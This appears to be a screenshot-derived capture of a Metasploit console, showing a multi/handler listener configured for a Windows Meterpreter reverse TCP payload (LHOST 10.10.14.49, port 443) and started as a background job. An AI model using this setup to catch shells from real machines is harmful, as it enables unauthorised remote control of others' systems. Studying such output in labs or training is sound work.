 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.49      yes       The listen address (an interface may be specified)
LPORT     443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.49:443
msf5 exploit(multi/handler) >